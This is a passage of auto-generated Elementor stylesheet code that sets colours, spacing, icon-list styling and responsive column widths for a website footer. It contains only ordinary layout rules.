0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-8289 .elementor-element.elementor-element-0debcfa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8289 .elementor-element.elementor-element-5646622 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8289 .elementor-element.elementor-element-5646622 > .elementor-element-populated{margin:60px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 0px;}.elementor-8289 .elementor-element.elementor-element-d4e0592 .elementor-heading-title{color:var( --e-global-color-primary_hover );font-family:var( --e-global-typography-heading_footer-font-family ), Sans-serif;font-size:var( --e-global-typography-heading_footer-font-size );font-weight:var( --e-global-typography-heading_footer-font-weight );text-transform:var( --e-global-typography-heading_footer-text-transform );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-d4e0592 > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-8289 .elementor-element.elementor-element-d67ce53 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-8289 .elementor-element.elementor-element-d67ce53 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-8289 .elementor-element.elementor-element-d67ce53 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-8289 .elementor-element.elementor-element-d67ce53 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-8289 .elementor-element.elementor-element-d67ce53 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-8289 .elementor-element.elementor-element-d67ce53 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-8289 .elementor-element.elementor-element-d67ce53 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-8289 .elementor-element.elementor-element-d67ce53 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-8289 .elementor-element.elementor-element-d67ce53 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary_hover );}.elementor-8289 .elementor-element.elementor-element-d67ce53 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary_hover );}.elementor-8289 .elementor-element.elementor-element-d67ce53{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;}.elementor-8289 .elementor-element.elementor-element-d67ce53 .elementor-icon-list-icon{padding-right:10px;padding:7px 6px 7px 6px;border-radius:16px 16px 16px 16px;background-color:#40BBC270;}.elementor-8289 .elementor-element.elementor-element-d67ce53 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8289 .elementor-element.elementor-element-d67ce53 .elementor-icon-list-item > a{font-size:13px;font-weight:400;line-height:18px;letter-spacing:0px;}.elementor-8289 .elementor-element.elementor-element-d67ce53 .elementor-icon-list-text{color:#656766;transition:color 0.3s;}.elementor-8289 .elementor-element.elementor-element-8457eaa > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8289 .elementor-element.elementor-element-8457eaa > .elementor-element-populated{margin:60px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 0px;}.elementor-8289 .elementor-element.elementor-element-4c83d4f .elementor-heading-title{color:var( --e-global-color-primary_hover );font-family:var( --e-global-typography-heading_footer-font-family ), Sans-serif;font-size:var( --e-global-typography-heading_footer-font-size );font-weight:var( --e-global-typography-heading_footer-font-weight );text-transform:var( --e-global-typography-heading_footer-text-transform );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-4c83d4f > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-8289 .elementor-element.elementor-element-c3dedc1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-8289 .elementor-element.elementor-element-c3dedc1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-8289 .elementor-element.elementor-element-c3dedc1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-8289 .elementor-element.elementor-element-c3dedc1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-8289 .elementor-element.elementor-element-c3dedc1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-8289 .elementor-element.elementor-element-c3dedc1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-8289 .elementor-element.elementor-element-c3dedc1 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-8289 .elementor-element.elementor-element-c3dedc1 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-8289 .elementor-element.elementor-element-c3dedc1 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary_hover );}.elementor-8289 .elementor-element.elementor-element-c3dedc1 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary_hover );}.elementor-8289 .elementor-element.elementor-element-c3dedc1{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;}.elementor-8289 .elementor-element.elementor-element-c3dedc1 .elementor-icon-list-icon{padding-right:10px;padding:7px 6px 7px 6px;border-radius:16px 16px 16px 16px;background-color:#40BBC270;}.elementor-8289 .elementor-element.elementor-element-c3dedc1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8289 .elementor-element.elementor-element-c3dedc1 .elementor-icon-list-item > a{font-size:13px;font-weight:400;line-height:18px;letter-spacing:0px;}.elementor-8289 .elementor-element.elementor-element-c3dedc1 .elementor-icon-list-text{color:#656766;transition:color 0.3s;}.elementor-8289 .elementor-element.elementor-element-8f936a7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8289 .elementor-element.elementor-element-8f936a7 > .elementor-element-populated{margin:60px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 0px;}.elementor-8289 .elementor-element.elementor-element-fa83aed .elementor-heading-title{color:var( --e-global-color-primary_hover );font-family:var( --e-global-typography-heading_footer-font-family ), Sans-serif;font-size:var( --e-global-typography-heading_footer-font-size );font-weight:var( --e-global-typography-heading_footer-font-weight );text-transform:var( --e-global-typography-heading_footer-text-transform );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-fa83aed > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-8289 .elementor-element.elementor-element-aad91af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-8289 .elementor-element.elementor-element-aad91af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-8289 .elementor-element.elementor-element-aad91af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-8289 .elementor-element.elementor-element-aad91af .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-8289 .elementor-element.elementor-element-aad91af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-8289 .elementor-element.elementor-element-aad91af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-8289 .elementor-element.elementor-element-aad91af .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-8289 .elementor-element.elementor-element-aad91af .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-8289 .elementor-element.elementor-element-aad91af .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary_hover );}.elementor-8289 .elementor-element.elementor-element-aad91af .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary_hover );}.elementor-8289 .elementor-element.elementor-element-aad91af{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;}.elementor-8289 .elementor-element.elementor-element-aad91af .elementor-icon-list-icon{padding-right:10px;padding:7px 6px 7px 6px;border-radius:16px 16px 16px 16px;background-color:#40BBC270;}.elementor-8289 .elementor-element.elementor-element-aad91af .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8289 .elementor-element.elementor-element-aad91af .elementor-icon-list-item > a{font-size:13px;font-weight:400;line-height:18px;letter-spacing:0px;}.elementor-8289 .elementor-element.elementor-element-aad91af .elementor-icon-list-text{color:#656766;transition:color 0.3s;}.elementor-8289 .elementor-element.elementor-element-9cc1246 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8289 .elementor-element.elementor-element-9cc1246 > .elementor-element-populated{margin:60px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 0px;}.elementor-8289 .elementor-element.elementor-element-1db8b97 .elementor-heading-title{color:var( --e-global-color-primary_hover );font-family:var( --e-global-typography-heading_footer-font-family ), Sans-serif;font-size:var( --e-global-typography-heading_footer-font-size );font-weight:var( --e-global-typography-heading_footer-font-weight );text-transform:var( --e-global-typography-heading_footer-text-transform );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-1db8b97 > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-8289 .elementor-element.elementor-element-ecc9a14 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-8289 .elementor-element.elementor-element-ecc9a14 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-8289 .elementor-element.elementor-element-ecc9a14 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-8289 .elementor-element.elementor-element-ecc9a14 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-8289 .elementor-element.elementor-element-ecc9a14 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-8289 .elementor-element.elementor-element-ecc9a14 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-8289 .elementor-element.elementor-element-ecc9a14 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-8289 .elementor-element.elementor-element-ecc9a14 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-8289 .elementor-element.elementor-element-ecc9a14 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary_hover );}.elementor-8289 .elementor-element.elementor-element-ecc9a14 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary_hover );}.elementor-8289 .elementor-element.elementor-element-ecc9a14{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;}.elementor-8289 .elementor-element.elementor-element-ecc9a14 .elementor-icon-list-icon{padding-right:10px;padding:7px 6px 7px 6px;border-radius:16px 16px 16px 16px;background-color:#40BBC270;}.elementor-8289 .elementor-element.elementor-element-ecc9a14 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8289 .elementor-element.elementor-element-ecc9a14 .elementor-icon-list-item > a{font-size:13px;font-weight:400;line-height:18px;letter-spacing:0px;}.elementor-8289 .elementor-element.elementor-element-ecc9a14 .elementor-icon-list-text{color:#656766;transition:color 0.3s;}.elementor-8289 .elementor-element.elementor-element-7f3c56c > .elementor-container{max-width:1000px;}.elementor-8289 .elementor-element.elementor-element-7f3c56c:not(.elementor-motion-effects-element-type-background), .elementor-8289 .elementor-element.elementor-element-7f3c56c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8289 .elementor-element.elementor-element-7f3c56c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-8289 .elementor-element.elementor-element-7f3c56c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8289 .elementor-element.elementor-element-93b8c43 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8289 .elementor-element.elementor-element-93b8c43 > .elementor-element-populated{margin:60px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 0px;}.elementor-8289 .elementor-element.elementor-element-656d487 .elementor-heading-title{color:var( --e-global-color-primary_hover );font-family:var( --e-global-typography-heading_footer-font-family ), Sans-serif;font-size:var( --e-global-typography-heading_footer-font-size );font-weight:var( --e-global-typography-heading_footer-font-weight );text-transform:var( --e-global-typography-heading_footer-text-transform );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-656d487 > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-8289 .elementor-element.elementor-element-28967bb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-8289 .elementor-element.elementor-element-28967bb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-8289 .elementor-element.elementor-element-28967bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-8289 .elementor-element.elementor-element-28967bb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-8289 .elementor-element.elementor-element-28967bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-8289 .elementor-element.elementor-element-28967bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-8289 .elementor-element.elementor-element-28967bb .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-8289 .elementor-element.elementor-element-28967bb .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-8289 .elementor-element.elementor-element-28967bb .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary_hover );}.elementor-8289 .elementor-element.elementor-element-28967bb .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary_hover );}.elementor-8289 .elementor-element.elementor-element-28967bb{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;}.elementor-8289 .elementor-element.elementor-element-28967bb .elementor-icon-list-icon{padding-right:10px;padding:7px 6px 7px 6px;border-radius:16px 16px 16px 16px;background-color:#40BBC270;}.elementor-8289 .elementor-element.elementor-element-28967bb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8289 .elementor-element.elementor-element-28967bb .elementor-icon-list-item > a{font-size:13px;font-weight:400;line-height:18px;letter-spacing:0px;}.elementor-8289 .elementor-element.elementor-element-28967bb .elementor-icon-list-text{color:#656766;transition:color 0.3s;}.elementor-8289 .elementor-element.elementor-element-204d1cd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8289 .elementor-element.elementor-element-204d1cd > .elementor-element-populated{margin:60px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 0px;}.elementor-8289 .elementor-element.elementor-element-be92056 .elementor-heading-title{color:var( --e-global-color-primary_hover );font-family:var( --e-global-typography-heading_footer-font-family ), Sans-serif;font-size:var( --e-global-typography-heading_footer-font-size );font-weight:var( --e-global-typography-heading_footer-font-weight );text-transform:var( --e-global-typography-heading_footer-text-transform );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-be92056 > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-8289 .elementor-element.elementor-element-8bcf842 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-8289 .elementor-element.elementor-element-8bcf842 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-8289 .elementor-element.elementor-element-8bcf842 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-8289 .elementor-element.elementor-element-8bcf842 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-8289 .elementor-element.elementor-element-8bcf842 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-8289 .elementor-element.elementor-element-8bcf842 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-8289 .elementor-element.elementor-element-8bcf842 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-8289 .elementor-element.elementor-element-8bcf842 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-8289 .elementor-element.elementor-element-8bcf842 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary_hover );}.elementor-8289 .elementor-element.elementor-element-8bcf842 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary_hover );}.elementor-8289 .elementor-element.elementor-element-8bcf842{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;}.elementor-8289 .elementor-element.elementor-element-8bcf842 .elementor-icon-list-icon{padding-right:10px;padding:7px 6px 7px 6px;border-radius:16px 16px 16px 16px;background-color:#40BBC270;}.elementor-8289 .elementor-element.elementor-element-8bcf842 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8289 .elementor-element.elementor-element-8bcf842 .elementor-icon-list-item > a{font-size:13px;font-weight:400;line-height:18px;letter-spacing:0px;}.elementor-8289 .elementor-element.elementor-element-8bcf842 .elementor-icon-list-text{color:#656766;transition:color 0.3s;}.elementor-8289 .elementor-element.elementor-element-9a916d5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8289 .elementor-element.elementor-element-9a916d5 > .elementor-element-populated{margin:60px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 0px;}.elementor-8289 .elementor-element.elementor-element-953b916 .elementor-heading-title{color:var( --e-global-color-primary_hover );font-family:var( --e-global-typography-heading_footer-font-family ), Sans-serif;font-size:var( --e-global-typography-heading_footer-font-size );font-weight:var( --e-global-typography-heading_footer-font-weight );text-transform:var( --e-global-typography-heading_footer-text-transform );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-953b916 > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-8289 .elementor-element.elementor-element-a5834a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-8289 .elementor-element.elementor-element-a5834a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-8289 .elementor-element.elementor-element-a5834a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-8289 .elementor-element.elementor-element-a5834a5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-8289 .elementor-element.elementor-element-a5834a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-8289 .elementor-element.elementor-element-a5834a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-8289 .elementor-element.elementor-element-a5834a5 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-8289 .elementor-element.elementor-element-a5834a5 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-8289 .elementor-element.elementor-element-a5834a5 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary_hover );}.elementor-8289 .elementor-element.elementor-element-a5834a5 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary_hover );}.elementor-8289 .elementor-element.elementor-element-a5834a5{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;}.elementor-8289 .elementor-element.elementor-element-a5834a5 .elementor-icon-list-icon{padding-right:10px;padding:7px 6px 7px 6px;border-radius:16px 16px 16px 16px;background-color:#40BBC270;}.elementor-8289 .elementor-element.elementor-element-a5834a5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8289 .elementor-element.elementor-element-a5834a5 .elementor-icon-list-item > a{font-size:13px;font-weight:400;line-height:18px;letter-spacing:0px;}.elementor-8289 .elementor-element.elementor-element-a5834a5 .elementor-icon-list-text{color:#656766;transition:color 0.3s;}.elementor-8289 .elementor-element.elementor-element-3a2000b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-8289 .elementor-element.elementor-element-3a2000b > .elementor-element-populated{margin:60px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 0px;}.elementor-8289 .elementor-element.elementor-element-d89d734 .elementor-heading-title{color:var( --e-global-color-primary_hover );font-family:var( --e-global-typography-heading_footer-font-family ), Sans-serif;font-size:var( --e-global-typography-heading_footer-font-size );font-weight:var( --e-global-typography-heading_footer-font-weight );text-transform:var( --e-global-typography-heading_footer-text-transform );line-height:var( --e-global-typography-heading_footer-line-height );letter-spacing:var( --e-global-typography-heading_footer-letter-spacing );}.elementor-8289 .elementor-element.elementor-element-d89d734 > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-8289 .elementor-element.elementor-element-eaed621 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-8289 .elementor-element.elementor-element-eaed621 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-8289 .elementor-element.elementor-element-eaed621 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-8289 .elementor-element.elementor-element-eaed621 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-8289 .elementor-element.elementor-element-eaed621 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-8289 .elementor-element.elementor-element-eaed621 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-8289 .elementor-element.elementor-element-eaed621 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-8289 .elementor-element.elementor-element-eaed621 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-8289 .elementor-element.elementor-element-eaed621 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary_hover );}.elementor-8289 .elementor-element.elementor-element-eaed621 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary_hover );}.elementor-8289 .elementor-element.elementor-element-eaed621{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;}.elementor-8289 .elementor-element.elementor-element-eaed621 .elementor-icon-list-icon{padding-right:10px;padding:7px 6px 7px 6px;border-radius:16px 16px 16px 16px;background-color:#40BBC270;}.elementor-8289 .elementor-element.elementor-element-eaed621 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8289 .elementor-element.elementor-element-eaed621 .elementor-icon-list-item > a{font-size:13px;font-weight:400;line-height:18px;letter-spacing:0px;}.elementor-8289 .elementor-element.elementor-element-eaed621 .elementor-icon-list-text{color:#656766;transition:color 0.3s;}.elementor-8289 .elementor-element.elementor-element-2256d89 > .elementor-container{max-width:1290px;}.elementor-8289 .elementor-element.elementor-element-2256d89:not(.elementor-motion-effects-element-type-background), .elementor-8289 .elementor-element.elementor-element-2256d89 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary_hover );}.elementor-8289 .elementor-element.elementor-element-2256d89{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 20px 20px 20px;}.elementor-8289 .elementor-element.elementor-element-2256d89 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8289 .elementor-element.elementor-element-6b69aff{color:#E1E1E1;font-size:1em;font-weight:400;line-height:1rem;}.elementor-8289 .elementor-element.elementor-element-6b69aff .elementor-text-editor a:not(:hover){color:var( --e-global-color-secondary );}.elementor-8289 .elementor-element.elementor-element-348d12d > .elementor-container{max-width:1290px;}.elementor-8289 .elementor-element.elementor-element-348d12d:not(.elementor-motion-effects-element-type-background), .elementor-8289 .elementor-element.elementor-element-348d12d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-8289 .elementor-element.elementor-element-348d12d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-8289 .elementor-element.elementor-element-348d12d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8289 .elementor-element.elementor-element-9f2c9a1{text-align:center;color:#FFFFFF;font-size:12px;font-weight:300;line-height:1em;}@media(max-width:1024px) and (min-width:768px){.elementor-8289 .elementor-element.elementor-element-474aac8{width:25%;}.elementor-8289 .elementor-element.elementor-element-05778f2{width:25%;}.elementor-8289 .elementor-element.elementor-element-781c1f2{width:25%;}.elementor-8289 .elementor-element.elementor-element-90c0c90{width:25%;}.elementor-8289 .elementor-element.elementor-element-5646622{width:50%;}.elementor-8289 .elementor-element.elementor-element-8457eaa{width:50%;}.elementor-8289 .elementor-element.elementor-element-8f936a7{width:50%;}.elementor-8289 .elementor-element.elementor-element-9cc1246{width:50%;}.elementor-8289 .elementor-element.elementor-element-93b8c43{width:50%;}.elementor-8289 .elementor-element.elementor-element-204d1cd{width:50%;}.elementor-8289 .elementor-element.elementor-element-9a916d5{width:50%;}.elementor-8289 .elementor-element.elementor-element-3a2000b{width:50%;}}@media(max-width:1024px){.elementor-8289 .elementor-element.elementor-element-5f81ffd{padding:60px 30px 60px 30px;}.elementor-8289 .elementor-element.elementor-element-474aac8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8289 .elementor-element.elementor-element-474aac8 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-8289 .elementor-element.elementor-element-019426a .hfe-site-logo-container, .elementor-8289 .elementor-element.elementor-element-019426a .hfe-caption-width figcaption{text-align:center;}.elementor-8289 .elementor-element.elementor-element-019426a > .elementor-widget-container{padding:0px 200px 0px 200px;}.elementor-8289 .elementor-element.elementor-element-8f99ec2 .elementor-widget-container{text-align:center;}.elementor-8289 